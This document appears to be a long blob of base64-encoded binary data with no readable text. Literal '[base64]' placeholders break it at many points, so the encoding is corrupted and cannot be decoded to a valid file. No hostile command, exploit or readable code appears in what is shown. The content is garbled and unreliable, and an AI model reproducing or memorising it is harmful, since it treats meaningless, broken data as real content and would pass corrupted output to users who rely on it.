5TtVAFKW4Cs8wZiJWYICTpW3bx1sWtNywWikczcvgWuwuFtW4qjzMa8payLNU5yKEyhCs0FLx5pbnM74om86FWv0ZXOdKhTkurYEpe31CUSGHjDXf/0QrsuGZFhR/DBDchkhCMUa25sApyH6IQZuTXvM5HxmMmm2BrQ5MZmuBEZylI2xt0UqlAzS9RsbPC94PhhUsWRlHIkhRzhkG+AowpP0pZmgE/BL49pg8CABjmgAJFNWH7kzv7gN50C2qpnV/PfeqyDQAUGSBBsQ1MEEUfBDQ0uQpaJkBTlRkHEgcg1HkolZWKQRWw5y0QnXKEsZ0lLobQQhriU4eeAFDp74Stf+tphv6AUOyjFxS4E09LBuIQ73DmiC2L6kg8As8TEOAwxE2ITYzpExYxVsTMkq8xlCEGIe4ysZJiBQWWgBxrbpGxQfopNy9LogO3NxjI+EIMXgMP/s0jRkXzDUcUAm8MeTCUnPMGqDqn2w7VgCZKQRPiPKQQBoEKi7T/9QY+AUMU191yKgAc14EEpKaxBJrCBYrABguCWsW9l8XCk9BC0uPlKZ5VShNvqYIgiVELJxLKWQA2qUNmluRdeLpc9meFVejk6fAWTX21x0jBjFxcgUskueuESlgDApShw6UtJBNM0DVMswmQzmy5Ia4noVqcp5klRpEFUGO9UGo/BYGW2ges7BwUbd8imZSybmTv8CoKbdUEMguDZcv5JPkkN9DjKId/WGHoAYsghkfkp6X8oytk3vEEQhBQWEYhgClNk1FcWpeTV8hMcPLbHfwYkKf0KuSlM/4rhWMpazGIgdNM5KQtCJeTt8Ey5JshMiLg1rVaHJjYxzfx0qNCNbgpthBPq4hJeupQXU5vq1Kc2qS3/[base64]/+8X2DmehcGJjAlJoll9V1al0s3mqa1Tnaa4vJAJqjlrSxlsBEUYA8lT74SYrB+nZkDoACFBA82HQJwgRjKdhx/zlFoASXOADeAx1Bhx4+YfY6AOMsMZpjY1VGIwhtejeLOvsG0wWIxRumHn7HNJ8MN/U2vDUnsX8nBFF/4scTgZoQRecuVdsNWttoELlEmmZMdvLYpF6e4K2v52+COFy16ctTKEdVGOSJqUneZFTKH5Yam8+53XwcwIFo1iG52xDIVBoAj9AWaYzXMGpR4Z92m9UCRYdPGGvMhQs9pYyRT1GUIdRuV4TVlBGbZbPrKYEvX8+P1dAcUJg0Fd4AgAy7/sEEXOO1PgBpnERIOWh0RSslKOoo7/gnxrKMACEDwXAyAYAbPTXxiEovYs6fFaIqNDSsCRtY5ZeOVfWJ7tgT6B8bEehiCthkZVobr2opb0BTXWbcpHtdunJSQg46M3ONqSA/eDrfcZTkAWtCiGtUYht51gAtc3AIIgBcIEIpi3XUZvio/UWroRPfLHO5rh+CdUr3pUper6rsvzPQ3YNYrTTsXXA8OY0yDGpNwaamVWnPKk8XxiqctmPyvWkRwOkTRMpQRQhTvvPT2QLA9wUJa5OiAggagYA4XwEAAgogwpTA8PgljasKVxHkfEQorSm5WECkAhBi2r32gp2D7YogC/9FHPOs3nFYOnV3xIO0DUug4J1fU35qvqu6rXnnhC9dk04HYdO2/1U24hYMxExQtU7YsF8JkpLQsScZTi6Msy2JccTd3ErgidXd3ejcMfNd3fxd4EYELRrEUhcdlU5E5PnEV7NZLolNm3YVmqlNvbREXcyE7+FY7AJAwzrQwDKNshGEYoKdnwgM8zYZfLuUZmjEbd/I8E1cEn2FxFRdYDOAOuLdXCdYyvOd7IgdpIydylAYD7MAOvbFY0NdpxwFzpLYcrlV/[base64]/ewMo8xBDCwV/+lKPJ0PYnyX/A0hbHhVwUGArQnaVUoWFCgDvEIBeQAAuogj+aQAeeQAeAzPoQYR80RKZgiNN8xIItkUWLDHXwoYmLgAyMgAALwkE3gkAJgAwKQT0AnfikQBX2IUAOSAnzYais2WvhzKrCSYZN0c/eRUVeHWuHxHwlSXC5gGM2GdhcCbRn/MmUDeBgj8lsaxG0Ook3N1ZPAIzeHIXqLsWcukIqqWEusmHd713d+x4Ex4Tnlgm7lxjkyBDr1koK8iEPyxhas8zrDODB3IUR5kZa2ozBR4G+cFxjTBF/xNY17VpR/[base64]//SUriiVGzgTDzF46GKLtwhmScVLu8hdZMEHv8iC3+U6/[base64]/2BfplTD/uXnOSFYGCl+m6p1FaUWOEY7qRIR3VRrvlD3wJE+7h2C16o6FJXLqMDME4KGyAJnGSgBXy7Vg8AhgwLUTELYOcA5vMClDM0fP2mmi1nQHtX7WsQQWVYj2in4/GqRD6q3fagMZIAXsQK5NYK5y2HOA0CjD6aQb6WqtFoi8tlrNcYi7gq/3cz/DiR+YRKbYtCYOA1PaySw9VZ3OaTegOEFDBlMCe3CkpyCiFzyneBiJYbErhLFQOQzmSagdGxHCALL6wARMULIIcagVoA+oEA7hYA/Ee7yuwBBWuZ4vNCO5yG41lIKks4LAOG+YCkQBQ157oSXo1RfL+Ew5/ygDQSuwimGUSVknxieOlzGu68sAR8uXiIZo2MNXVii1ISdY8jiiYauYWmuswGqsjzABY4sGE8C1kukFoPaPdLTA/lR99kFIvbIEoLWjqnBA1oGbJuYD35qkSfqtTQAD62AOf+uaEHmuQOekekgEPZd94vejxomvlyJZgjh1ULev/nFI9rENWbdNTfQwzcJcpcsZhyF2CjinbJKwzHJk1kKnDyTEQzxf1ZlbCOIBsOsisnuBGbiBsni7F5G8ByGyxxsOTDAQiMoPFTCyYZzGx8sQ6gluj6pd8nlDpwNMwuQGmAo7dSFEeIEXBeMI3/u9XfCWAVcmQUuXR5ygF8MZSf/[base64]/u3qwAcmqkQ7s0LTas3uikMn1kLX3yL+Q6cnCaqwAHMACPAGKoAiP8AinbKxoAAKCAClpC8uZOT5aKoheoGtx+x/2k7bm4Qdy8GopwLccrAIwELh+ew4gYMzlepHgB5LH+cx2nZtycAC09X6QlJC+gSs7eioWxVDSpxymAAAe4APFpQcGwnXaWTdHWc5DG7B7Vop6SqfViLrmOzEtHV9BO899WhTVkM/6vM+Hmrsg+88IHcYja9ANLdAA3dCyLRCyTbzz0Lul8AQ6sNsRXRAne7G6aC8Y7XgaDVXhVUxVgowf/QZb8p9+bNKCMU3SfaYJQiY2gHApV9lvAtMOlw7b/[base64]/fzPwmAQwsDQauzatV3lBLHaVX7Q/[base64]//faJZ++i/SgCUPgdzELZz8NSgHMCkLMCkrAgJoAh78OmvIAvvAA9J2gVcGhwtVwaiVgYETmpQx4cH1NVE0AGBmByyLinOoaPYl32+LK5qPQ7s4MshTA5luw4jTMIRKYfSXFvdh+wrHFGCoNecRojL+lrvcSqAjYa4DB5dI+NAC2RMZorMcp3pTF/HtX/MpZ0KkqfTyNKh18PWFEGlGkFI/iMxwc+oHbJjnBBqLNADce8A3++8qw/CIAylIOauEA+ybQVMQAWs3/qwoAOoHw4VgPC+jwsIQYtyt1TEH6kXDZbVyxbXa29VEud7gbPe+9wcDxhkgtLK5jDXnyCMoVK6/2UDDapOSQsyGXBoK8/yUFtYDeYOGmBy58D2IyrUwRqP/4vUYfvU9j/KSk3KQ0/[base64]/9/[base64]/Cic/[base64]/1JhgQjxhSsHuCfpgme4KYaBQjwnprPhOXn6OG04Y7a5AOJxUtHsiHunO0+4W/OZtF16aa655AHcPPDBBnhts0MEFJ4QQQwwj2TASD3cgMUQz3kARxRNXvCuKF7uw/[base64]/CYf+cDU5HGBF8jiueUIryCGM9VAhhC6nwnVukBmDEIZkOLhiOXWinFNN5AjrKow8LhkMf87qFzYx4xP7grIEG2pmCGLSgn/FBQkIj2oU6xCEsmiESJRoRBr6AgC9EwX0rclGM1nUu03ztazjq346IVLazNSWOaGNbOkBgNyY5QB3kgBI51OG34nWJb10SU9/EdEgzPaJNaFqkmxqniDm8Ax5+uhNUamFJPeWJT6GQyhtMgSwDiM4iGVHFIjJiSrFcJQUjSAFJmNEB3L2KJJZ6SUwMgJJIMUMqeZLCONixjhaYQwoZMMcU5IYOchjTHOtgilOaYINWtaQtq5xeIsSQCNz/[base64]/qeIcswASmMJVJTGgCgyLXhDhFAFYRcDKcJP2klRFYknKbQ0gGaqECFWiO/5UOeYgoK2LKDcCkIqAzCxFyMoIOLMGzneuAGIiQqdbVUiJy6BwRQtIqXpqDHedQihSksI65oQMdT0LKMoepPIWMgBlVqckqozK9VwlCmxBRSzfP0r3nMlecoKxJGc4pFySsxBRRyEwXEAiANAZGMZrBDD9BA8DOlJcwBk3jPtVrmjPWaEYJPE27FOpA/[base64]/CtSK6S0pdrh9oD/ywQdQHheQABxv/lDoITqlKc9PTH/ilVchaGyGGkL32KItiEiqD0VqjjOcbo8YAMXWBXIGBdbxvVCpB999WxmFZJZjVRWUbiDj1SWhZX91iUr802vBEhkl72cuMEmQE0DOcidMrGQNl+Sco6VCmKF7litiAFZXtiIRUxpSoyQEiYe8Sxi/cBaMcCutC9Rrlu694ZGK5eaGaDtMkEgzHOAYB3tcAA61NFpcgRTmI2tM/aqcgAinHp6KSg0q8v5kFfLmi5pAfxc5AABuZgPu8OKBFT7cpfRDIbYgDmgYD6zT2j102vLNs3m81Ij+nqNL+30wHy7UO2DpsY1OcMvwPtBwud4mzgJUI8+yjOdHGqHHzcMxxN0/2Cx5ngshRXYxcSATxxxfEwHMZR3cy4sUemUezssbQ67UQphKDzhv7THxS2Wjxtc+Fv8snngTkvss6Ad3EIs3pCLtdi0EqUojFLD8emzxnkPCCBHHee/2IAUJCIZuXQoK3ZgB1E4QFFgq3qAK7uCOZr7G5lLJAnEOcWBk0eoBzQTAzGohfxTLDZbrFqYCr4rtBRIgUTIBITAE4eInSXYgD3bs1FqOltSJTwBBOiZFZRIhJFwLfQRi9fJJl0SA7IDnnVYBxiQghZQO93Sm7dDpikAHtuCrDqDJeJKna0oQUtpnef5u8LbFbNgri/8wnK6LjI8lkCxGqtBEQT6PAOSFv+xUbb2Ao3TaDaLCyi8WJdlW0N1uRoEuraECpABaKjbYI6OcRjbK4/iewKX0QHsoA/taxl68yDp0I5dkA580478+I5KJDDlyw/[base64]/KUCKc1jCbmzCuPMtKQSt1JIDvEMJSwmUvzuW8xmJubAlMPQIljyfuVC8MoQAU4gEq3GqLziC0WM2/2mvgCoNyRu9dCEg0UggpKy400A9gZKqGbEv1ms919gv27C34fAY5eOOUySOeHAZ6iMOdiNE4sDKdFOp39uNXaihshwOKPiY+5DE5ijFUoQPb0MDWawocThEYdgFXEgF6dAHdDu374A9fqCFWrypdwk4Bxo4XUQxCAmqhKsiomK49xORNxgRFGGRFrmLvpgRpgSy/nvGx8gAkAuSILmHr0oStoGBdLibcxAFK3GHKWs5QfKbuwrHLiNHc3QcxwGDd7iHdcST//wbTqDrwHXEx9bJR+UcwRJMrJP0iIxwGkOJutKJCdnJCajogAOYFVaylEaZSbQgiXJ6lNa5Ca1wMxUApnVYQi2BgnbQrSloAWb6LUCgwgO4un60FJPgwtVaybfANcELp1ybC/A0FgPILvMJFFOYkSjYLnbygQPSp89Atsr7jKAEvToMPTzUQ6k6DalaFzGouPXxw8RMon7gNv6yxKzUjrUcju14goiZmMEUy+EATB3wy+bIveFgmXDQDhwljnJzj3CLPdlrIVAEAoPZDWloPiFSvq1UqStQ0e/ADX47TCS6r9YjsVxcEAnp0hXDECcoKsoEEct8mvnTzKvZsRrROP9nZADMuRwGQIg4BRLS/KqyIisjgc0B1KN6gE2W04Ar6ysyIUcwUxw1aRwrCCxZOIfDEoM0e9SoeFShiwosFLsSvMflTIEDSIG8KMFEEADPUYAWNICL84LMCh2MSNWMeAusSKwRaB3EetWHlK64+E+SDJTWkZREaBVPIRUQIAe325Ju1K12mIL59JP6bB3ighT9JJZygkkD8IP/fAvamTpjsVZh+c/msi7vQYsyUAtT8AJT6AIb+II3KA3vQpfPW9dji5by4hr2MajRoIc7pK96xcP1qVcc81CoVMxbJMxP/I7uUEQdgALpeKGSSlgg6ESrDAd00A7ecxnpwA/e8z3/3fuNIm2h3AMZ1bAPuiQOuWQCcSiF41swHWDStnyZGLqN8LNSnPrD1jO/nvkpL6WQhItMhkMaDNgG+MPME0FTNNyxizMC/[base64]/[base64]/9xw1wFONqgldJAUqVppq4Ov8uRBaUsNwSDAmuiDSEMIfhAdZu1JKOVIdiZSY/aRVAOK5IUwF2QIopqDQpYKXXedtccQmUJCVwyojwPJ9sxQhuki61EFcv+IIucKoODV4jWJ/[base64]/ok0bNhOaUxzGaZz/QoATyLGThRA6OAPBqFjb/[base64]/6qAYx4OfCuF/71EHSCh+R0OKigPdGCCDVMw2c6P/4ZtoYtiUtYWYPd9mdyoUnM+Z/xSZ8aE4Jodqsg8Gnl2uKYxRg6euPuDx4/WC8xpBRMO6GKoh/[base64]/5lbfwJMGmGjPiSf8P8C4jgGU29Lw1LKAMTZeoWhd7vRo0vMN+jVklIszUqFj8HQ5U0OZmnhdt3qCHDUyVatEjVY1Cz9jhuAJZLN8QsoJSrIBbKGBEH8tBB7/k3uyc0qmdaqJ15gUulWAkgG4Klu6Fe79tqOfLDKOenjgNPA39K9qmvQfwhk1P2PVdX0CFxtoDrIclX0BZmOFvFJNXSPZXmID5fhOde4Vl6NMp0YAzkOkCLwQquNqUVvBt73YekABwp4QbuAF6gABzV4BgSPdgUIB9QAENkBQvuIcEQIMVWqFqn/fKAQVBMJ2rsAEY8IFPml3ToYjMGmo2w4k8cQrJkYrXQSyoqIQmQOv/AtzI4jmHJ3zyIqQtYEUHERCBr9aAvgFdTYtP+TyHFmiBX6A7uUZrIi/CpRimVGsdmoBkvOaVveZyww0dWo2LWiNzp6o/q8kL9lGXzvPQDO1QpNfQM9/QO68aGOkC6tW2avANJp0wEXJF6/MNYXi3ecv0cCAZ7gVS0yYYrpc9UBQwhxmPYhYi7EjL35uO8/hR15bFWex0E/VXnXHgdXYQd+5FVHeDCrbgpqFnc30aoO0CMfjgohVhOMV1Xef1Zdj1yOd1T6iHysfaepjhtuoSreVaG052MRszK6jo0Ufwbj991O92CWiGcaeHaZgGCCAGeZh92q/9YJAHdc/9dT9p/031gFeod3pHgwynggRQhxHokywXBBI3BTAceItIcQFoghK0SGdiM+OK/qqGLeDKgCKcAmMyJoynrY3ckr4B+b4Z1pGPz3GQTxWAeOxXHmhqFe7X8WYqXTHAnpm/a29yZJ4HCDkGlpQhWOZgGQMDlyxRyFCgAVNvvLzpUvGIhyNduhgxEsWDEQ8gM2Y8EtLIEYwYS6bssvKlS3opNW6kecSHBx81U+Ksye8nvwED+gktalToMKBKf1YI59SpMB1M9AmruovKU6dUdHAFsnRp06yoqDDJ6hQW17BOS+kQZxatDlxK1Zqta/cpKiZMqAiDq+OnqwoVotZNlVVHqbpcE/+Yjdr1a9B+kidTrmz5MmbKQokeLRoixIDPokfz4WW6ChLUqN24ceImEuzYsM1EMvPm9psvX5h9iRJl40YxYkQK8CDAhYsMrZTfK+a8nidPy5YlqJ7ACnYr4uJZQbNMlifwsqDLkvXqlaxlYM5P0C7uPfz478/w0HBNzxA9zXR/gaBw2j6FAKAAgQpEI48C8ih4oIINOuhgMMEcEGEP4rjwhjsJUHHGGWh0yCGIZ7ySQQZgHLFBQnI0JBBDqpShyiIbyOiFGALYCIgYGVjCjgoqZNCEjSOM0EQllSSSAiDMRFHjkE1k8Ms660zRwjnnUNkCllO0ow4UBHipAQHqqNP/TjtVTrFOC8fcIUATIwAiiBlmbONEJG/gKIAK4/j4o5vMCCKIHKqoslCLGwhKqAFIMMTQQQocpBCiBiSEhBxySCSHS6Z0IZIHUWCkU0gmoYSSSSOpJJJLLaXEUqozafQqTRn5EKtOGbmkVGdDbVaUXJDxU4E94ezFhGP8AMGVDhYE+5Q+pQiDTgV6MTFPOK4oVVZWT8QVj1nIYuvUE7goxtUtSulzl11VlfIEu8i66265/Dhljz6w1CXMU1bocIVZTHBVF1tcQQZEZgUbjJmunB0F2mgNk8ZLFRCnNjFrSLwmW2zbyImbbr55/JtwwxHnwnHLmdxcMdF5kkAh88Tz/[base64]/r4upf8Du084K9iw0GWXpVArK2h5glm2whVszYMK7DKLvh4DlAroQzDC6N8u3JKVgL2rg/[base64]/dwYABJseJwAYjMMSi/NRE4g0ghR0YBsq2kD0FiGPGCVkGzbIgBSo1DorHUNK5FAHmFB3hTCRaZotWIfvRuAFVSBzEQsw1NUWsIAlbIMZgChSJYAkBmICSlB/[base64]/7mCe+Qjn0JogIqtuOsVVbYMLRaCDnT4ImDp0A06POMZpIgFKbohjkK08TxoROMyrFAIT9CxspaVYygyG4pYcDYWhS2sI30xDVNojWyQjGQlU0uBPrD2kjV47WupEQG0BQML4gADbnGLBt2GMrdgIGUqE2ABC/AAaB4xxUBcRE7lGiAFNrKRjsahJ8X5qEiAKGbxkFmGaChTHgtICPFSYINoUslK45DSFNQhCwLg1kurE905QDAOxxHBRYuIkBsMsAEzxEAS6tyAE3ZXJBvN00/[base64]/AkIXx2Dz3UQg+tuMJiNXBXSzgHi9IJ48sAq8V4eNGvdLCDHT7L10Jw+mWFSMAyVCYOfPiiFZv9LKoxrepVY9qRjYxkHp+2AtWytgauhS2uc/3aCAwiGAsghjisEAfehjIOaDD2bnvL21JawQIlKKUDbOCF4r3IRfdkRi6dJF3pJu5HlXBTB/7/[base64]/3kkoBukeEbl7XBpVZPBDo585CQnmdoamOBqVlNGrXUte9nLNpPBoAQKEvBbZB8bDLyfwAREuVtPdogKwn12Ed6wEEElxG8dgK62t62nDBRpBMwIlN9S4mt1LuIIkpBEKaMghxFIAd4tOK+U1HE61HGTTKJbRwaUxEpaqjNOi/hCCSTggnEaSncjeNwwdQAR/A2CIQ/uVNz00FKjPNiELYEkqIiFLYSGYU8UeIEX+IButIQRkNxMhMqmrMoHfiD8oI+r0E+K7YROzEQUfEFDuUARnAHL6ByO+crPZYVTrUu7GNVfKJUI/YsNwkXPEV1dAKGvwMLU2cWysFQFAAaz2P9FKVjBUzxBmD0FGnCFPjCBBZWCX/[base64]/wVTnpzfOPAI9VmfE/wNEkTBENyAjKhTGXyBF0AADLqDGAjCHUyJeUXJFKADvaHO6rQDOpDDFAgAM/hANkSCjIybI3T/gSR4QAlkgxR0QKUsgRxsDpCAmxf8jQEKCu5gGEHs04MV1BJgnIxYjSRIyvTskwG4kqWIn/dURKd4CsmpGEi2isrFXIsdQc3NnE602Ap+waYMgQNQgRXMQyG4jQzmikl9RQhJy2AIw7rMVF2IA5ZVBRQwAQd1kFzwmLbYiw0iS8+BkJAdBlZ9BRB4XQ2axRL+ylMw1VmQBRRUACzgoCvYlLt4BU65S1Z9IWWEAAbE3TUUAQ/QQHxYgDiUwB/wgVB8RhW44nvknwRIQAzcAGBOg2DeABZYQSq8YWuolVrJxp7Zxm30RgpEASGIwz3Y0QpkFiJx1jOQQWEd0jLEQwJg/55ovsxdXB4jUh4YPYPneYIZFYI4tEItZIJpqR4nplZr3aYnRsDZKEgB3BquyVYEjIJwjkIEoKKuBaevBYNcGhstogHwCd9z4qJ0TkAs/tkVaMAQHEFBIiQS+EBBegHnOI4lwMM5wMP5hVMiCGClEME3DAED+JcDJsoGfEECnIEGjAMRfILrOMA3ndc5ns5uhYmYuMOYjEMiAIINQMGJKMS0KcQWUEE22IAAdgAzdADkDGQKcBgBIqSLJCShNIQCNop2hahCuIhATY8FeoFvYMoKemRv/IZGcMr8vIqtzAqNvZiMWVSqAIBuvI8LOBEVyKQVWAeH1GRnLJ3+EJ1MDf8VS4mD0r1LuSiiTZGZCaXZU9aFAiEVZHRZVd6FPTwBEAABBQlG/zyBXzClkoZpB/1EWUblUqzZF+4AD8CHdjCCe8hl/pXAXvIBw/[base64]/wzG0QDuwV28RgAhwCRSIyex8gg1kwzz6zbRtwBEkQCo0QXp+QgckAuT8CPB0QHYhZDnZUvEoT4gexAYEQ/[base64]/[base64]/[base64]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[base64]/[base64]/dPPPf2sfHLM+TQU0YNwWXQgfZjQp4LSXXHlCUtNoumlTRf1dFOLXprpJpsIuoknUIMaiihapercVVuDXwqp4nXV9fdcoXK1V6Smep4pKlAgJv+YBQ6hOIJBhFVAHAtCqEIcLJJTgNrmjkvurB54QYJ9N7h1w4luw02lkGm4PITd3PKHrpYCalEXX/[base64]/PENaVKTmaLwhSgAgJBmAMAQrmAnR1LhDJf/[base64]/lyTmCwEjAHvhEs844m9iwkrGNT4IHOoUdEIjCUCERjFATg2g+w4IgpHEKlIAfAGCFgnhVuRxBeGoAFFkKc8JUKDBnxggCiYQwpgyIYYxCAA/nQgA8cIUAvIYaAkXtFqTWxR/xadSAAozEiKUXNZDauGRS1iLQ5ZjcOKtroir7WjEeNoQgfKCKQn/YiMRyrbGveWtzq+MW5lKOvd5Bg3Lq2RrX/rYx9NIQjCBdJwg1STGb5wBAZEMgFn4JNiLUcox0pST4q15KAKRZBZehKzIVBIKFHJElDWJFQVmQntaqLKScFSVULp5CxrBTzXdg6XuTqU83b1POEZE1fIEyZVYoXM4/U2t0/5VbAWoE1jTWcUBhDWshAwgD+IQxfCWsEzkyMPCwQMPAHTrhW02z0jROIGVriGWzLBUAlKcDfQOYS/DCgZ1qirEwGFzD5NUIsV5AOB6+oDNTJhG9kwogvuVMJ55f/iHAN/cCzIEdYBxDIWjGY0o6PQ6CgoPIpZXBjDUQoGFsQB05e55zwaAIEDYNAFJJSxYwr4ggtcigpFeEcD5hAEM6SwDnSgwwUCGEEHeCwAoQqIqOVAWlW51sWlrqiGXd2aLDwkRRGAYURUtRrWSgQGNGQVylyF8la7+tUWHOMO25hrkNCItjWqtUhuW0CTVAGluf0oGHSFkt/yukc+/vGPYYoTmeT0BQ8QIpIr09MV+ERoyeUpc5aU7GQpR4WFYHYAl00UZ1UySkyBzpWoStWqWsVJX0r6taEWtS1/+dteGk9WtvXl73BFTGOq2ih8wAAGELCGNWAgBLzisAKqdz3/Y41FewtQAAosUM5dC0uiFRsEtsTBAwlcQwI3kDY9plFtYgBgWeIwwnPbYoBBmFc34U5vDfIRhgPEi12siW8tMpHPdFGgE2H4wgr2R4EamOAAxPiXOKzwTmJ8YIIGvmBxKorRjUK0ABEexSQwPItN2OLhEbdFHiiehwIU4AQF8APHgsEJfmcxDo8I+YjMYydFqMMGb/BRxwywYihQwQpUuIIjDCCAdTjAAemwgQBSkIIOjODHQBbygYictatp8cpKdpEsnuq0djw5DueJQ9WuePQaXlmmWI/DlbPs1aq148t38ELHFmG2tO5tbXmVaxkUENc60rHsciz72q6ktiXs/zVwcjjAH+UQJ1ME8kx6MHRiFy1zPEmWsXmCrKIDlck+VXYgkZZ8JyP9OUrzY7Snyl2oNj2UQ7F2taMW/ehF7ztVwyrVtL0tqpOZvNoOYNYYkIGt/1CEa5Sgu9ztLg92ABWs0KB68mjOB8CS0bJEE7sBA34wljOxsZSlutGXvvTPYoEzMMIUblFGgZtzsHkeq7/[base64]/6yAv2qgwFwc9cwAgIQQPOIOauALHOALEuSQ4nafE0p/EERQ/95NEmb/JqR/NSJbVoYbVCrx9yjbUiLRFJjxEb0RFP75dqq9VSrbX6wQ1mrdbWYAauoQh4IPdQoLuSDwWwQAIkoAcogRIk4LrEwQ1iZbg4RmKGT6MMgGNQkRJ0AQJysXpi0Vi4SVjkAWKmT/qiQR480QKTg2AwygRGYQyaMQLyQS4M5ivy4RASwxf/6q3cTKEW8msyOoEaUuAABkq/6mkF3mkfCkEc9AA4pisCTCACxmAUrGESeoEebcEe77EXJo7iLu7iIMof/[base64]/vIR/wNTMBHF9KCHmCLRKGJv9tag9m4vYFCAu3RP9yCze0ox2lBxGogBAqKhejpzAoOhGZoNV7DAAqjHekCIOSxmKzxTWB6wgyiGGv7x3A7Af2qhFkKhINUvOWIgYPZBgwpgFO5x4sAhD8BhBaiBoajhEMDBXJ6j3voLN9ilBhbIFOjJ3qjhANzpDMSBEb7gN8IgH/WR4uqAHw/[base64]/Lq0i7tckwnj0wHk00F0/R8qx+qYA2MsXtCkd8CxgJKoBRPkRIAQDOJIaVSqHomkOMm8LqoAitSgWOEDzU/gPgqqiweUFKrRxk+yCADSDq7qRi5qwSQ8QCiIThCNQwaihrGgDkNoAD0Z13IDTbkc13KDQLEz4Ke41hM4J0OgASGIFTrIlRBVR6ioQyIkRgPIAxyM4CUIRNWwL5wU2EOkmEopsDAYSt0AQX/EiDrWgYNsFVbYQZmYsocMvJIzGAJvMAF0sEdziEF/KADKmEEKiElz+EcgmxDNyQmtwzLtGoHvUoDvshpbFIITSSJlCZrtA4ik87rnPAXUqCsjpJI125H/Wbt2u4p5ertPGYJ4u5HkeSu/MaPUiA//OgNjKClNOAKeoABiqAEzqAIEOuR5JBL8xBzFi2yGOvxIMvR6BJNz/RM0zRnedYPOWlN21Ro3dQgHOG6uMsCLPMGMBMCiAGlUmpQWXNSC1XYEkMQVqAAGLICMeAg2gAFiMu4aoD4iA8sHLW/zk1ZV4BZL/X+JoaCZjXglHN8ugfmiEFYpc8t6C1us8ffxA+9/9KLAg4BAg5gf/qgv64xvc6LAqhhEJyWHrLPaYEjOORBgxTgbuXhC/xHNfQnntqFXbjvgzKKoxaAN621RPhTW7NVdbl1PT7sxRhA5ZygrQTBBmygA+TADyh0BAAEHuK1BjeUQzPwQyGSy5auyQRkCsohCKcKiW6k6nQwW4FSq7zqRsBuHbbhhFBsA8gIStCISZLES7hQYhfBSejGC6OSYtEobohkS/Soj/JjSU3hC3xgLIuAEHjAfu2XEBrJZg1PZi9HLi9JLt/y0XK2ZzPLZw+YZ+8SaBkYaIeWEUMg9jIR1xBF1mYNIRwBYLIAUANVUKc2pRYyWTMhDMLAF5QgoP9SOB9MYAxGNwfEAQGYgsM62NfE1oYd1Tn6AIDoaaJ6uPiQQx6mQRyK4Ln2QRJ+lXLlQRI0iHB3IyyIgxpMwBqy0y7wZ4JyoxYOY